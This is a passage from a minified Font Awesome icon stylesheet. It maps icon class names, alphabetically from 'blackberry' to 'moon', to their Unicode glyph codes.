re{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-